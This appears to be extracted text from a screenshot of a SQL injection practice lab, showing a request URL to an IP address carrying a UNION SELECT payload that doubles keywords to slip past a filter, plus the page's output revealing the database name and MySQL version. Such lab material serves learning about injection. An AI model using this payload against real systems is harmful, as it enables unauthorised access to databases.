 49.234.221.56:8001/easysql/?id=0') uniunionon select 1,database(),version()--+
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:5.5.47-0ubuntu0.14.04.1